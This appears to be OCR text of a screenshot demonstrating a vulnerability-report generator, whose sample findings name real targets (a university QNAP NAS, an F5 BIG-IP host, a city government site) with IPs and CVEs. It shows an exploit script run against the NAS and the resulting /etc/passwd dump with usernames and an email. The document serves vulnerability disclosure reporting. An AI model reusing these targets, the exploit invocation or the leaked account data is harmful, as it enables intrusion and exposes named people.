 output
在文件中搜尋
常用 插入 繪圖 設計 版面配置 參考資料 郵件 校閱 檢視 共用
微軟正黑體 12
貼上 段落 樣式 敏感度
Vulnerability 遠端命令執行(RCE) Site 國立中山大學
URL(s) http://140.117.103.218:8080/cgi-bin/
Risk 嚴重
Details 國立中山大學 QNAP NAS 存在 CVE-2019-7192、CVE-2019-
7193、CVE-2019-7194 及 CVE-2019-7195 等漏洞，Cvss v3 風
險評分皆為重大(9.8 分)，上述漏洞係 QNAP NAS 設備使用之
Photo Station 應用程式，存在任意檔案讀取與程式碼注入等安全
漏洞，駭客可對目標設備發送出特製的封包請求，進而達到執行任
意程式碼。
Remedy QNAP NAS 係用來儲存重要資料的設備，為避免遭駭客竊取相關
機敏資訊，建議該單位的資訊人員，立即修補漏洞並將設備更新至
最新版本。
Proofs
ein@phantom:~/CVE-2019-7192_QNAP_Exploit$ python3 Qnap_Exploit.py http://140.117.103.218:8080
album_id ==> cJinsP
access_code ==> NjU1MzR8MXwxNTkzMTUzMDAz
./../../../../../etc/passwd file content;
admin:x:0:0:administrator,,,:/share/homes/admin:/bin/sh
guest:x:65534:65534:guest:/share/homes/guest:/bin/sh
httpdusr:x:99:0:Apache httpd user:/tmp:/bin/sh
chchuang:x:514:100:Linux User,,,:/share/homes/chchuang:/bin/sh
hsunpeiwu:x:525:100:Linux User,,,:/share/homes/hsunpeiwu:/bin/sh
panda80126:x:532:100:Linux User,panda80126@stust.edu.tw,0,:/share/homes/panda80126:/bin/sh
[sshd]:x:110:65534:SSHD Privilege Separation:/var/empty:/bin/sh
arthur lu:x:533:100:Linux User,,,:/share/homes/arthur lu:/bin/sh
yunshan:x:535:100:Linux User,,,:/share/homes/yunshan:/bin/sh
bernie82963724:x:536:100:Linux User,,,:/share/homes/bernie82963724:/bin/sh
chian:x:537:100:Linux User,,,:/share/homes/chian:/bin/sh
chengan:x:538:100:Linux User,,,:/share/homes/chengan:/bin/sh
第 1 頁，共 4 頁 405 個字 焦點 116%
— Reportmaker
vulns
搜尋工作表
常用 插入 繪圖 頁面配置 公式 資料 校閱 檢視 共用
貼上 字型 對齊 數字 條件式格式設定 格式化為表格 儲存格樣式 儲存格 編輯
D21 fx
A B C D
1 Site URL(s) Vulnerabi Details
2 國立中山大學 http://140.117.103.218:8080/cgi
-bin/ 遠端命令
執行(RCE) 國立中山大學QNAP NAS存在CVE-2019-7192、CVE-2019-7193、CVE-2019-7194及CVE-2019-7195等漏洞，Cvss v3風險
任意檔案讀取與程式碼注入等安全漏洞，駭客可對目標設備發送出特製的封
3 剛谷科技股份有 https://210.61.78.120/tmui/login. 本地檔案 剛谷科技F5 Networks BIG-IP產品存有CVE-2020-5902漏洞，Cvss v3風險評分為重大(10分)，可能讓不具授
4 台北市政府 http://www.voip.taipei.gov.tw/g
etwebcallhtml2.asp 資訊洩漏 該網站程式碼洩露(i 後端asp程式碼)，如上述網址及下圖所示。
5
6
7
8
9
10
11
12
13
1
howpwn@howpwns-MBP: ~/Desktop/makereport/Reportmaker ⌥⌘1
~/Desktop/makereport/Reportmaker git master
python3 reportmaker.py
Total Vulnerability: 3
[*] Processing Row 2
Vulnerability: 遠端命令執行(RCE)
Site: 國立中山大學
Risk: 嚴重
./proofs/1/6ea6df5b27625ac4cabaad95cb6a90ae.png (1028, 473)
./proofs/1/e9e8e1b4f50a9df816f2f15ba0debf77.png (1028, 491)
[*] Processing Row 3
Vulnerability: 本地檔案引入(LFI)
Site: 剛谷科技股份有限公司
Risk: 嚴重
./proofs/2/d280c6d7786b563e2e878e6ff9b65b1b.png (1028, 536)
./proofs/2/990b5be9efa812014ba4cafb6ceba211.png (719, 501)
[*] Processing Row 4
Vulnerability: 資訊洩漏 (Info Leakage)
Site: 台北市政府
Risk: 低
./proofs/3/2319e21d69e5104c9ad60ccdda835f3d.png (1028, 887)
~/Desktop/makereport/Reportmaker git master